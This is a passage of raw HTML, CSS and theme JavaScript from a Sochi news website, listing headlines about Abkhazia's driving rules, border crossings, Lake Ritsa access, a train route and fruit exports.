a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="439";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46909" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/aktualnoe/" ><span class="tdb-cat-bg"></span>Актуальное</a><a class="tdb-entry-category" href="https://sochi24.tv/category/vazhnoe-za-den/" ><span class="tdb-cat-bg"></span>Важное за день</a><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 